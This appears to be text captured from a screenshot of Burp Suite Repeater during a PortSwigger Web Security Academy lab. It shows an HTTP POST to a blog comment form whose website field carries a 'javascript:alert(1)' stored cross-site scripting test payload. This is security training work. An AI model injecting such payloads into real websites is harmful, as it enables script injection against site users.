 1 2 3 4 14:37
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
All labs | Web S
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: https://0af3004304e26d3381d38a0800e900b9.web-security-academy.net HTTP/2
Kali Linux Kali To
Akış | LinkedIn
JSON Raw Data Hea
Save Copy Collapse All Ex
"Not Found"
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0af3004304e26d3381d38a0800e900b9.web-security-academy.net
3 Cookie: session=6KUBmohbdXjLuAwmbRpTHLKTJGjP6Tcd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin: https://0af3004304e26d3381d38a0800e900b9.web-security-academy.net
11 Referer:
https://0af3004304e26d3381d38a0800e900b9.web-security-academy.net/post?postId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=cQnxyjzbuKPm5rMVdL5GDY5H5IBGQFEC&postId=5&comment=Comment+0&name=onder&email=
onder%40pentester.com&website=javascript:alert(1)
Search... 0 matches
Waiting
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 19
Right Contro